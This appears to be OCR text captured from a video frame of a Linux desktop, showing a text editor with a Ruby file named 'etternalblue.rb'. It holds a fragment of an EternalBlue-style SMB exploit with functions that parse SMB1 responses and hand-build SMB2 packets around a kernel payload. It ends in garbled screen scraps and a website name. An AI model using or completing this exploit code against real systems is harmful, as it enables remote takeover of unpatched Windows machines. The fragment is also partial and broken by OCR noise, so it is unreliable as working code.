 Applications Places Text Editor Sun May 28, 12:16:06 PM 1 00:01:42
Open etternalblue.rb Save
~/Desktop
return sock
end
def smb1_get_response(sock)
raw = sock.get_once
response = RubySMB::SMB1::SMBHeader.read(raw[4..-1])
code = response.nt_status
return code, raw, response
end
def make_smb2_payload_headers_packet
# don't need a library here, the packet is essentially nonsensical
pkt = ""
pkt << "\x00" # session message
pkt << "\x00\xff\xf7" # size
pkt << "\xfeSMB" # SMB2
pkt << "\x00" * 124
pkt
end
def make_smb2_payload_body_packet(kernel_user_payload)
# precalculated lengths
pkt_max_len = 4204
pkt_setup_len = 497
pkt_max_payload = pkt_max_len - pkt_setup_len # 3575
Ruby Tab Width: 8 Ln 1, Col 1 INS
ind
++++++++++++++++++++
it.
"kamalprojects.com"
++
oit under directory name "smb"
qwert